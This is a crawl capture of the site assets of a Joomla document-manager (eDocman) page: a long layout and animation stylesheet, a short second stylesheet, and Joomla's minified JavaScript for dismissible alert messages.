iframe, img {
  max-width: 100%;
}

/* positions
/* ------------------------------------------------------------------------ */
.item-thumb, figure, .item-body .table-cell{
  position: relative;
}


.item-thumb .label-featured, figure .label-featured, .item-thumb .actions, figure .actions, .item-thumb .price, figure .price, .item-thumb .item-price-block, figure .item-price-block, .item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .hover-effect:after, figure .hover-effect:after, .item-thumb .ratingColumn, figure .ratingColumn,
.label-right {
  position: absolute;
}


/* displays
/* ------------------------------------------------------------------------ */
.hover-effect, 
.item-thumb .price .item-price, figure .price .item-price, .item-thumb .price .item-sub-price, figure .price .item-sub-price, .item-thumb .hover-effect:before, figure .hover-effect:before, .property-listing.list-view .hide-on-grid, .grid-view .figure-block,
.grid-view .item-thumb, .grid-view figure, .grid-view .property-item, .grid-view .property-item .table-cell, .grid-view .property-item-v2 .figure-block, .item-body
{
  display: block;
}

.table-list, .header-top {
  display: table;
}

.table-cell {
  display: table-cell;
}



/* position
/* ------------------------------------------------------------------------ */
.item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .hover-effect:after, figure .hover-effect:after, .property-item-v2 .item-body-top,
.banner-module .slider-caption .label-wrap{
  left: 0;
}

.item-thumb .hover-effect:after, figure .hover-effect:after{
  right: 0;
}


.item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .hover-effect:after, figure .hover-effect:after{
  top: 0;
}


.item-thumb .hover-effect:before, figure .hover-effect:before{
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.item-thumb .hover-effect:after, figure .hover-effect:after {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

/* Listing - List Style
------------------------------------------------------------ */
.item-thumb .label-featured, figure .label-featured {
  z-index: 3;
  top: 12px;
  left: 12px;
}

.item-thumb .actions, figure .actions {
  z-index: 4;
  right: 12px;
  bottom: 12px;
}

.item-thumb .ratingColumn, figure .ratingColumn {
  z-index: 4;
  bottom: 12px;
  right: 12px;
}

.item-thumb .price, figure .price {
  z-index: 4;
  bottom: 12px;
  left: 12px;
  text-align: left;
}

.item-thumb .price .rant, figure .price .rant {
  color: #fff;
}

.item-thumb .price .price-start, figure .price .price-start {
  color: #fff !important;
}

.item-thumb .price .item-price, figure .price .item-price {
  color: #fff !important;
}

.item-thumb .price .item-sub-price, figure .price .item-sub-price {
  color: #fff !important;
}

.item-thumb .item-price-block, figure .item-price-block {
  bottom: 12px;
  left: 12px;
}

.item-thumb .blue, figure .blue {
  color: #fff;
}

.item-thumb .thumb-caption, figure .thumb-caption {
  padding: 12px;
  position: absolute;
  top: inherit;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3;
}

.item-thumb .thumb-caption .cap-price, figure .thumb-caption .cap-price {
  color: #fff;
}

.item-thumb .thumb-caption .actions, figure .thumb-caption .actions {
  color: #fff;
}

.item-thumb .hover-effect:before, figure .hover-effect:before {
  z-index: 2;
  content: '';
  background-color: rgba(255, 255, 255, 0.5);
  opacity: 0;
}

.item-thumb .hover-effect:after, figure .hover-effect:after {
  z-index: 1;
  content: '';
  opacity: 1;
  background: transparent;
  background: -webkit-linear-gradient(top, transparent 0%, transparent 0%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, transparent 0%, transparent 0%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.8) 100%);
}

.item-thumb:hover .hover-effect:before, figure:hover .hover-effect:before {
  z-index: 2;
  background-image: none;
  opacity: .5;
}

.item-thumb:hover .hover-effect:after, figure:hover .hover-effect:after {
  opacity: 0;
}

.item-thumb:hover .detail h3, figure:hover .detail h3 {
  color: #fff;
}

.item-thumb:hover a, figure:hover a {
  color: #fff;
}

.item-thumb .label-featured, figure .label-featured {
  font-size: 10px;
  line-height: 11px;
  font-weight: 500;
  margin: 0;
  text-transform: uppercase;
}

.item-thumb .thumb-caption .cap-price, figure .thumb-caption .cap-price {
  font-size: 16px;
  line-height: 16px;
  font-weight: 500;
  margin: 0;
}

.item-price a{
	color:#FFF !important;
	font-weight:bold;
	text-decoration:none !important;
}

.item-thumb .thumb-caption .cap-social, figure .thumb-caption .cap-social {
  font-size: 12px;
  line-height: 12px;
  font-weight: 500;
  margin: 0;
  text-transform: uppercase;
}

.item-body {
    padding: 15px 12px 7px 0px;
}

.body-left {
    margin-bottom: 15px;
}

.info-row {
    text-align: left;
}

.edocman-description-column{
	color: #9b9b9b;
}

.item-foot {
    padding: 14px 0px;
    border-top: 1px solid #e5e5e5;
    background-color: #fff;
}

.item-foot-left{
	float:left;
	padding:0px;
}

.item-foot-right{
	float:right;
	padding:0px;
}

.item-foot p {
    font-size: 12px !important;
    line-height: 20px !important;
    margin: 0 !important;
	padding-left:10px 0px 10px 0px;
}

.item-foot p {
    color: #9b9b9b;
}

.label-wrap {
    margin-bottom: 5px;
}

.label-right {
    max-width: 240px;
}
.label-right .label {
    margin-left: 5px;
    margin-right: 0;
}
.label-wrap .label {
    position: relative;
    margin-right: 5px;
    color: #fff;
    border-radius: 2px;
    font-size: 10px;
    padding: 3px 6px 2px;
    text-transform: uppercase;
    line-height: 11px;
    font-weight: 500;
}

.label-right {
    right: 12px;
    text-align: right;
}
.label-left, .label-right {
    top: 12px;
    z-index: 3;
}
.label-wrap {
    line-height: normal;
}

.label-status {
    background-color: #333 !important;
}

.label-color-201 {
    background-color: #dd3333 !important;
}


.label-default, .label-status {
    background-color: #bcbcbc;
}
.label, label {
    font-weight: 500;
    margin-bottom: 5px;
}

.item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
    background-color: #77c720;
    color: #ffffff;
}

.item-thumb .label-featured, figure .label-featured {
    font-size: 10px;
    line-height: 11px;
    font-weight: 500;
    margin: 0;
    text-transform: uppercase;
}
.item-thumb .label-featured, figure .label-featured {
    z-index: 3;
    top: 12px;
    left: 12px;
}

.nodisplay{
	display:none;
}

#login-form, #form-content{
	overflow: hidden;
}

.columnlayouts .edocman-document{
	padding:3px;
	background-color:#FFF;
	border:1px solid #EEE;
	min-height:400px;
}

.relateddocuments{
	padding-top:10px;
	padding-bottom:10px;
}

.relateddocuments h3{
	text-transform:uppercase;
}

.unsubscribeform{
	margin-top:20px;
}

.tg-featureditem {
    padding: 5px;
    position: relative;
    overflow: hidden;
}
.tg-featureditem .tg-img-holder {
    width: 100%;
    float: left;
    margin: 0;
    overflow: hidden;
    position: relative;
    border: 1px solid #999;
}
.tg-featureditem img {
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    -o-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
	z-index: 1;
	width: 100%;
	height: auto;
	display: block;
	position: relative;
}
.tg-featureditem figcaption {
	-webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    -o-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    top: 0;
    left: 0;
    z-index: 3;
    width: 100%;
    height: 100%;
    padding: 0px;
    position: absolute;
	display: block;
}
.tg-featureditem figcaption::after {
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    content: '';
    position: absolute;
    background: -moz-linear-gradient(top, rgba(55,53,66,0) 0%, rgba(55,53,66,0) 21%, rgba(55,53,66,0.06) 29%, rgba(55,53,66,0.23) 42%, rgba(55,53,66,0.81) 81%, rgba(55,53,66,0.94) 92%, rgba(55,53,66,1) 100%);
    background: -webkit-linear-gradient(top, rgba(55,53,66,0) 0%, rgba(55,53,66,0) 21%, rgba(55,53,66,0.06) 29%, rgba(55,53,66,0.23) 42%, rgba(55,53,66,0.81) 81%, rgba(55,53,66,0.94) 92%, rgba(55,53,66,1) 100%);
    background: linear-gradient(to bottom, rgba(55,53,66,0) 0%, rgba(55,53,66,0) 21%, rgba(55,53,66,0.06) 29%, rgba(55,53,66,0.23) 42%, rgba(55,53,66,0.81) 81%, rgba(55,53,66,0.94) 92%, rgba(55,53,66,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00373542', endColorstr='#373542', GradientType=0 );
}
.tg-featureditem figcaption:hover:after{ bottom:100%;}
.tg-featureditem figcaption::before {
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    position: absolute;
    background: rgba(55, 53, 66, 0.60);
}
.tg-featureditem figcaption:hover:before{ top:0;}
.tg-featureditem .tg-img-holder:hover img{
	-webkit-filter: blur(10px);
	-moz-filter: blur(10px);
	-ms-filter: blur(10px);
	-o-filter: blur(10px);
	filter: blur(10px);
}
.tg-featureditemcontent {
    left: 0;
    bottom: 0;
    color: #fff;
    z-index: 3;
    width: 100%;
    height: 0px;
    padding: 0px;
    text-align: center;
    overflow: hidden;
    position: absolute;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.tg-featureditem figcaption:hover .tg-featureditemcontent{
	padding:45% 0px;
	-webkit-transition-delay:400ms;
	-moz-transition-delay:400ms;
	-ms-transition-delay:400ms;
	-o-transition-delay:400ms;
	transition-delay:400ms;
}
.tg-description {
    width: 100%;
    
}
.tg-featureditem figcaption:after,
.tg-featureditem figcaption:before,
.tg-featureditem figcaption
{
	-webkit-transition: all 600ms ease-in-out;
	-moz-transition: all 600ms ease-in-out;
	-ms-transition: all 600ms ease-in-out;
	-o-transition: all 600ms ease-in-out;
	transition: all 600ms ease-in-out;
}

.tg-border-heading{
	width: 100%;
	float: left;
	padding:0 0 20px;
	margin: 0 0 50px;
	position: relative;
}
.tg-border-heading h3{
	margin:0;
	line-height: 18px;
}
.tg-border-heading:before{
	left:50%;
	bottom:0;
	width:70px;
	height:1px;
	content:'';
	position:absolute;
	margin:0 0 0 -35px;
}

.tg-border-heading h3 a{
	text-decoration:none !important;
	font-size:40px;
}

/* Keyframes */
/*empty*/
@-webkit-keyframes empty {0% {opacity: 1}}
@-moz-keyframes empty {0% {opacity: 1}}
@keyframes empty {0% {opacity: 1}}
@-webkit-keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:1; }
}
@-moz-keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:1; }
}
@keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
	0% { opacity:1; }
	100% { opacity:0; }
}
@-moz-keyframes fadeOut {
	0% { opacity:1; }
	100% { opacity:0; }
}
@keyframes fadeOut {
	0% { opacity:1; }
	100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
	25% { opacity: .5; -webkit-transform: translateZ(-500px); }
	75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
	100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
	25% { opacity: .5; -moz-transform: translateZ(-500px); }
	75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
	100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
	25% { opacity: .5; transform: translateZ(-500px); }
	75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
	100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
	0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
	75% { opacity: .5; -webkit-transform: translateZ(-500px); }
	100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
	0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
	75% { opacity: .5; -moz-transform: translateZ(-500px); }
	100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
	0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
	75% { opacity: .5; transform: translateZ(-500px); }
	100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {to { opacity: 0; -webkit-transform: scale(.8); }}
@-moz-keyframes scaleToFade {to { opacity: 0; -moz-transform: scale(.8); }}
@keyframes scaleToFade {to { opacity: 0; transform: scale(.8); }}
@-webkit-keyframes goDown {from { -webkit-transform: translateY(-100%); }}
@-moz-keyframes goDown {from { -moz-transform: translateY(-100%); }}
@keyframes goDown {from { transform: translateY(-100%); }}
@-webkit-keyframes scaleUpFrom {from { opacity: 0; -webkit-transform: scale(1.5); }}
@-moz-keyframes scaleUpFrom {from { opacity: 0; -moz-transform: scale(1.5); }}
@keyframes scaleUpFrom {from { opacity: 0; transform: scale(1.5); }}
@-webkit-keyframes scaleUpTo {to { opacity: 0; -webkit-transform: scale(1.5); }}
@-moz-keyframes scaleUpTo {to { opacity: 0; -moz-transform: scale(1.5); }}
@keyframes scaleUpTo {to { opacity: 0; transform: scale(1.5); }}

.edocman_title_col{
	width:20%;
}
.edocman_field_cell{
	width:80%;
}

.edit_documents{
	border:1px solid #DDD;
	width:100%;
}

.edit_documents tr th{
	background-color:#999 !important;
	text-transform:uppercase;
	text-align:center;
	color:white !important;
}

.edit_documents tr td{
	padding:5px;
	border-bottom:1px solid #DDD;
	text-align:center;
	border-right:1px solid #DDD;
}

.edit_documents tr td:last-child{
	border-right:0px;
}

.edit_documents tr:nth-child(odd) td{
	background-color:#efefef;
}

.toolbarbuttons{
	text-align:right;
	padding-bottom:10px;
}

.edocman_tag_container{
	margin-bottom:10px;
}
.edocman_tag_container > li > a{
    background: #ec5757;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    padding: 0 10px 0 12px;
    text-decoration: none;
    float: left;
    color:#fff !important;
}
.edocman_tag_container > li > a::before{
    border-color: transparent #ec5757 transparent transparent;
    border-style: solid;
    border-width: 12px 12px 12px 0;
    content: "";
    float: left;
    height: 0;
    left: -12px;
    position: absolute;
    top: 0;
    width: 0;
}
.edocman_tag_container > li{
    margin: 1px 14px 0px 0px;
    float: left;
    height: 24px;
    line-height: 24px;
    position: relative;
}
.edocman_tag_container > li > a::after {
    background: #fff none repeat scroll 0 0;
    border-radius: 2px;
    box-shadow: -1px -1px 2px #004977;
    content: "";
    float: left;
    height: 4px;
    left: 0;
    position: absolute;
    top: 10px;
    width: 4px;
}

#edocman-document-page a{
	text-decoration:none !important;
}

a.social_sharing_button{
	padding:2px;
	font-size:20px;
}

table.edocman_document_list tr td{
	border-bottom: 1px solid #DDD;
	padding:18px 0px;
}

table.edocman_document_list tr th{
	background-color:#FFF;
	color:#000;
	border-bottom:1px solid #DDD;
}

table.edocman_document_list tr:last-child td{
	border-bottom: 0px;
}

table.edocman_document_list .edocman_document_list_icon
{
	width:5%;
	vertical-align:top;
	padding:21px 2px;
	font-size:17px;
}

table.edocman_document_list .edocman_document_list_title{
	width:70%;
	padding-left:5px;
}

table.edocman_document_list th.edocman_document_list_hits_th{
	text-align:center;
}

table.edocman_document_list .edocman_document_list_hits{
	text-align:center;
	vertical-align:top;
}

table.edocman_document_list .edocman_document_list_title a{
	color:#646566;
	font-weight:bold;
	font-size:14px;
	text-decoration:none;
}

table.edocman_document_list .edocman_document_list_title .ndownloads{
	font-size:11px;
	color:#999;
}

table.edocman_document_list .edocman_document_list_size{
	font-size:11px;
	color:#646566;
	font-weight:bold;
	width:25%;
	vertical-align:top;
}

.edicon-image{
	color:#2cc990;
}
.edicon-file-pdf{
	color:#fb6a6b;
}
.edicon-film{
	color:#ff7416;
}
.edicon-file-music{
	color:#1abc9c;
}
.edicon-file-word{
	color:#4275f4;
}
.edicon-libreoffice{
	color:#42729b;
}
.edicon-file-excel{
	color:#238936;
}
.edicon-sphere{
	color:#ac36ce;
}
.edicon-file-zip{
	color:#42729b;
}
.white{
	color:#FFF !important;
}
.number_documents{
	font-size:12px;
}

.edocman-document-blog .edocman-box-blog-heading{
	border:0px;
	background:none;
}

.edocman-document-blog .subinformationline
{
	border-bottom:1px solid #efefef;
	width:100%;
	padding:0px 0px 10px 0px;
}

.edocman-document-blog .edocman_document_details_information
{
	font-size:12px;
	color:gray;
}

.edocman-document-blog{
	margin-bottom:10px;
}

.edocman-document-blog .edocman-download-blog
{
	width: 33%;
	min-width: 150px;
	max-width: 300px;
	margin: 0 10px 10px 0px;
	margin-left: 0px;
	text-align: center;
	float: right;
	margin-left: 10px;
}

.edocman-document-blog .edocman-description-details
{
	margin-top:10px;
}

.edocman-document-blog .edocman-description-blog
{
}

.edocman-document-blog .edocman-download-blog a.downloadbtn
{
	width:100%;
	border-radius:5px;
	border:1px solid #ddd;
	padding:15px 5px;
	display:block;
	font-size:16px;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	background:whitesmoke;
	background-image: linear-gradient(to bottom, #fff, #e6e5e5);
	background-repeat: repeat-x;
	text-decoration:none;
}

.edocman-document-blog .edocman-download-blog a.downloadbtn:hover
{
	background:whitesmoke;
}

.edocman-document-blog .edocman-download-blog a.downloadbtn1
{
	width:100%;
	border-radius:5px;
	border:1px solid #ddd;
	padding:15px 5px;
	display:block;
	font-size:16px;
	background-color:#208acc;
	box-shadow:none;
	color:white;
	text-decoration:none;
}

.edocman-document-blog .edocman-download-blog a.downloadbtn1:hover
{
	background:#196ca0;
}

.edocman-document-blog .documentstatistic
{	
	font-size:12px;
}

#edocman-document-page-blog .edocman-box-heading
{
	border-bottom:1px solid #efefef !important;
}

#table-document .documents_table_edit, #table-document .documents_table_delete, #table-document .documents_table_view
{
	border:1px solid #DDD;
	padding:0px 1px;
	background-color:#efefef;
	margin:0px 3px;
}

table.adminlist thead th a
{
	color:#000 !important;
}

.btn-toolbar .btn-group{
    margin-left:0px !important;
}

.btn-toolbar .btn-group button{
    margin:0px !important;
}
.accesscol{
	font-size:12px;
}

/**
.icon-search ,.icon-remove ,.icon-edit{
    font-family: 'IcoMoon-Free' !important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    letter-spacing: 0;
    -webkit-font-feature-settings: liga;
    -moz-font-feature-settings: liga=1;
    -moz-font-feature-settings: liga;
    -ms-font-feature-settings: liga 1;
    -o-font-feature-settings: liga;
    font-feature-settings: liga;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

#adminForm .icon-search:before{content:"\e986"}
.icon-remove:before{content:"\ea0f"}
.icon-edit:before{content:"\e905"}
**/

#edocman_form
{
	width:100%;
}

#edocman_form .calendarfilter .form-control
{
	max-width:150px !important;
}

#edocman-documents h3.edocman-document-title .sizeinformation, #edocman-documents h3.edocman-document-title .downloadinformation, #edocman-documents h3.edocman-document-title .dateinformation, #edocman-documents h3.edocman-document-title .ratinginformation, #table-document .ratinginformation
{
	font-weight:normal;
	font-size:11px;
	margin-top:10px;
	display:inline;
	color:#999;
	padding-right:5px;
}

ul.tags {
    background: #fff;
    border: 1px solid #ccc;
    cursor: default;
    margin: 0;
    padding: 5px 10px 0 10px;
    border-radius: 3px;
    width: 90%;
	height:32px;
}

ul.tags li.tagAdd {
    background: none;
    padding: 0;
    margin: 0;
}
ul.tags li {
    border-radius: 3px;
    background: #d1e8fc;
    color: #0f4776;
    list-style: none;
    float: left;
    clear: none;
    padding: 5px 10px;
    margin: 0 5px 5px 0;
    font-size: 13px;
    font-weight: 600;
    vertical-align: middle;
}

td.tagFields input[type="text"], td.tagFields select:not([multiple]), td.tagFields textarea, td.tagFields button {
    padding: 5px 10px;
    margin: 0;
    height: auto;
    line-height: inherit;
    border-radius: 3px;
}
ul.tags li input {
    border: none;
    background: none;
    float: none;
    clear: none;
    box-shadow: none;
    font-size: 13px;
    font-weight: 600;
    padding: 5px 10px;
    margin: 0 5px 5px 0;
    min-width: 100px;
}

ul.tags li.tagAdded {
    position: relative;
    padding: 5px 30px 5px 10px;
}

ul.tags li span.tagRemove {
    font-size: 12px;
    font-family: "Lucida Grande";
    color: #0b4373;
    cursor: pointer;
    background: #a9c6e2;
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px 0;
    margin: 0;
    border-radius: 0 3px 3px 0;
    width: 20px;
    text-align: center;
}

ul.tags .clr{
    clear: both;
    height: 0;
    line-height: 0;
    border: none;
    float: none;
    background: none;
    padding: 0;
    margin: 0;
}

ul.tags li input.tagsLoading {background:url(../images/loader.gif) no-repeat 50% 50%;}

.ui-menu {
    list-style: none;
    padding: 2px;
    margin: 0;
        margin-top: 0px;
    margin-top: -3px;
    display: block;
    float: left;
}
.ui-autocomplete {
    position: absolute;
    margin: 0;
    padding: 0;
    list-style: none;
    border: 1px solid #eee;
        border-right-color: rgb(238, 238, 238);
        border-bottom-color: rgb(238, 238, 238);
    background-color: white;
    border-right-color: #ddd;
    border-bottom-color: #ddd;
    text-align: left;
    z-index: 50;
}

.ui-menu .ui-menu-item {
    margin: 0;
    padding: 0;
    float: left;
    clear: left;
    width: 99%;
}

.ui-menu .ui-menu-item a {
    text-decoration: none;
    display: block;
    padding: .2em .4em;
    line-height: 1.5;
    font-weight: bold;
}

.ui-menu .ui-menu-item a {
    text-decoration: none;
    display: block;
    padding: .2em .4em;
    line-height: 1.5;
    font-weight: bold;
}
ul.tags #search-field, ul.tags #search-field:focus
{
	border:0px !important;
	box-shadow:none !important;
}



#edocman-document-page .avg-rating, #edocman-document-page-blog .avg-rating
{
	display: block;
	margin: 10px 0;
}

#edocman-document-page .avg-rating .vr_avg_rating, #edocman-document-page-blog .avg-rating .vr_avg_rating
{
	padding: 10px 0;
}

#edocman-document-page .avg-rating .vr_avg_rating .avg-stars, #edocman-document-page .avg-rating .vr_avg_rating span.avg-stars span, #edocman-document-page-blog .avg-rating .vr_avg_rating .avg-stars, #edocman-document-page-blog .avg-rating .vr_avg_rating span.avg-stars span
{
	display: inline-block;
	width: 140px;
	height: 28px;
}


#edocman-document-page .vr_avg_rating span.avg-stars, #edocman-document-page-blog .vr_avg_rating span.avg-stars 
{
    background: url(../images/av-rate-normal.png) repeat-x;
}

#edocman-document-page .vr_avg_rating span.avg-stars span, #edocman-document-page-blog .vr_avg_rating span.avg-stars span{
    background: url(../images/av-rate-value.png) repeat-x;
}
#edocman-document-page .vr_avg_rating span.avg-stars span, #edocman-document-page-blog .vr_avg_rating span.avg-stars span {
    max-width: 140px;
}

#edocman-document-page .avg-rating .vr_avg_rating strong, #edocman-document-page-blog .avg-rating .vr_avg_rating strong {
    padding: 5px 10px 2px 0;
    font-size: 16px;
	float:left;
}


#edocman-documents .avg-rating, #table-document .avg-rating, .documentratings .avg-rating
{
	display:inline;
}

#edocman-documents .avg-rating strong, #table-document .avg-rating strong, .documentratings .avg-rating strong {
    display: inline-block;
    vertical-align: top;
    font-weight: normal;
	margin-top:4px;
}

#edocman-documents span.avg-stars, #edocman-documents span.avg-stars span, #table-document span.avg-stars, #table-document span.avg-stars span , .documentratings span.avg-stars, .documentratings span.avg-stars span{
    display: inline-block;
    width: 90px;
    height: 18px;
}
#edocman-documents span.avg-stars, #table-document span.avg-stars, .documentratings span.avg-stars {
    background: url(../images/avg-rate-normal.png) repeat-x;
}

#edocman-documents span.avg-stars span, #table-document span.avg-stars span, .documentratings span.avg-stars span {
    background: url(../images/avg-rate-value.png) repeat-x;
}
#edocman-documents span.avg-stars span, #table-document span.avg-stars span , .documentratings span.avg-stars span{
    max-width: 90px;
}

.ratingform .ratingformStars
{
	border-top:5px solid #efefef !important;
	margin-top:5px;
}

.ratingform .ratingformStars .ratingformStar
{
	width:100%;
}

.ratingform .ratingformStars .ratingformStar .ratingformStarLabel
{
	width:10%;
	display:inline-block;
	padding:5px 0px;
}

.ratingform .ratingformStars .ratingformStar .ratingformStarOptions
{
	display:inline-block;
}

.ratingform .rateDocumentBtn
{
	background-color:#5bc0de;
	border-radius:4px;
	padding:10px 20px;
	color:white;
}

#ratingComplete
{
	
}

.ratedNotification
{
	color:gray;
}

.embed-container
{
	position: relative;
	padding-bottom: 56.25%; /* 16/9 ratio */
	padding-top: 30px; /* IE6 workaround*/
	height: 0;
	overflow: hidden;
}
.embed-container iframe,
.embed-container object,
.embed-container embed
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.native-embed-container
{
	overflow: auto !important;
}

table.edocman_document_list .edocman_document_list_title a.categoryLink
{
	font-size:11px;
}

.massDownloadList #collectDownloadMassForm
{
	margin-top:20px;
	border:1px solid #efefef;
	border-radius:4px;
}

.massDownloadList #collectDownloadMassForm .span12
{
	padding:10px;
}

.massDownloadList #collectDownloadMassForm .span12 h3
{
	border-bottom:1px solid #efefef;
	padding-bottom:10px;
	margin-bottom:10px;
}

a.btndisabled
{
	background-color:gray;
}

.close
{
	cursor:pointer;
}

.no_download_permission_alert
{
	border:1px solid #f3a222;
	padding:5px 10px;
	display:block;
	background-color:#fff29c;
	font-weight:bold;
	color:#e2951c;
	margin:0px 0px 5px 0px;
	border-radius:4px;
}

.joomla4 #jform_path, .joomla4 #jform_notification_emails
{
	width:250px;
}

.joomla4 ul.tags
{
	height:41px;
}

.joomla4 #jform_access
{
	width:220px;
}

.edocman_heading_title
{
	
}

#edocmanSearchForm .phrases-box label
{
	display:block;
}

div.edocman-document .item-body .body-left .info-row .property-title a:link
{
	text-decoration:none;
}

--- FILE ---
content_type: text/css
request_url: https://icasees.org/components/com_edocman/assets/css/style4.css
body_size: -181
content:
ul.tags
{
	height:42px;
}

#search-field
{
	outline: none;
}

#jform_params_accesspicker, #groups
{
	width:220px;
}

#jformcategory_id
{
	width:320px;
}

.edocman_upload_link{font-weight:bold;padding-right:10px;font-size:20px;}

.ilarge
{
	width:250px;
}

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411
body_size: 4539
content:
class AlertElement extends HTMLElement{constructor(){super(),this.close=this.close.bind(this),this.destroyCloseButton=this.destroyCloseButton.bind(this),this.createCloseButton=this.createCloseButton.bind(this),this.onMutation=this.onMutation.bind(this),this.observer=new MutationObserver(this.onMutation),this.observer.observe(this,{attributes:!1,childList:!0,subtree:!0}),this.addEventListener("animationend",t=>{t.animationName==="joomla-alert-fade-in"&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.shown")),this.style.removeProperty("animationName"))}),this.addEventListener("animationend",t=>{t.animationName==="joomla-alert-fade-out"&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.closed")),this.remove())})}static get observedAttributes(){return["type","role","dismiss","auto-dismiss","close-text"]}get type(){return this.getAttribute("type")}set type(t){this.setAttribute("type",t)}get role(){return this.getAttribute("role")}set role(t){this.setAttribute("role",t)}get closeText(){return this.getAttribute("close-text")}set closeText(t){this.setAttribute("close-text",t)}get dismiss(){return this.getAttribute("dismiss")}set dismiss(t){this.setAttribute("dismiss",t)}get autodismiss(){return this.getAttribute("auto-dismiss")}set autodismiss(t){this.setAttribute("auto-dismiss",t)}connectedCallback(){this.dispatchEvent(new CustomEvent("joomla.alert.show")),this.style.animationName="joomla-alert-fade-in",(!this.type||!["info","warning","danger","success"].includes(this.type))&&this.setAttribute("type","info"),(!this.role||!["alert","alertdialog"].includes(this.role))&&this.setAttribute("role","alert"),this.firstElementChild&&this.firstElementChild.tagName==="BUTTON"&&(this.button=this.firstElementChild,this.button.classList.contains("joomla-alert--close")&&this.button.classList.add("joomla-alert--close"),this.button.innerHTML===""&&(this.button.innerHTML='<span aria-hidden="true">&times;</span>'),this.button.hasAttribute("aria-label")||this.button.setAttribute("aria-label",this.closeText)),this.hasAttribute("dismiss")&&!this.button&&this.createCloseButton(),this.hasAttribute("auto-dismiss")&&this.autoDismiss()}disconnectedCallback(){this.button&&this.button.removeEventListener("click",this.close),this.observer.disconnect()}attributeChangedCallback(t,i,e){switch(t){case"type":(!e||e&&["info","warning","danger","success"].indexOf(e)===-1)&&(this.type="info");break;case"role":(!e||e&&["alert","alertdialog"].indexOf(e)===-1)&&(this.role="alert");break;case"dismiss":(!e||e==="")&&(!i||i==="")?this.button&&!this.hasAttribute("dismiss")?this.destroyCloseButton():!this.button&&this.hasAttribute("dismiss")&&this.createCloseButton():this.button&&e==="false"?this.destroyCloseButton():!this.button&&e!=="false"&&this.createCloseButton();break;case"close-text":(!e||e!==i)&&this.button&&this.button.setAttribute("aria-label",e);break;case"auto-dismiss":this.autoDismiss();break}}onMutation(t){for(const i of t)i.type==="childList"&&i.addedNodes.length&&this.button&&this.firstElementChild!==this.button&&this.prepend(this.button)}close(){this.dispatchEvent(new CustomEvent("joomla.alert.close")),this.style.animationName="joomla-alert-fade-out"}createCloseButton(){this.button=document.createElement("button"),this.button.setAttribute("type","button"),this.button.classList.add("joomla-alert--close"),this.button.innerHTML='<span aria-hidden="true">&times;</span>',this.button.setAttribute("aria-label",this.closeText),this.insertAdjacentElement("afterbegin",this.button),this.button.addEventListener("click",this.close)}destroyCloseButton(){this.button&&(this.button.removeEventListener("click",this.close),this.button.parentNode.removeChild(this.button),this.button=null)}autoDismiss(){const t=parseInt(this.getAttribute("auto-dismiss"),10);setTimeout(this.close,t>=10?t:3e3)}}customElements.get("joomla-alert")||customElements.define("joomla-alert",AlertElement);/**
 * @copyright  (C) 2020 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
